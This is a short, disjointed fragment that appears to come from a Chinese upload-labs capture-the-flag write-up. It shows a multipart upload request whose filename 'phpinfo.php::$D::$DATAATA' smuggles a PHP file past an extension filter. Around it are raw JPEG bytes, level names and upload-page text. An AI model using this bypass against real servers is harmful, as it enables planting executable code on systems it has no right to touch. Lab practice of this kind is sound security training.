 Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary93kDX3v7Sb3sHFbX
Content-Disposition: form-data; name="upload_file"; filename="
phpinfo.php::$D::$DATAATA"
Content-Type: image/jpeg
□□□□JFIFHH□□C
("&#0$&*+-.-"251,5(,-,□□C
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
请选择要上传的图片：
选择文件 未选择任何文件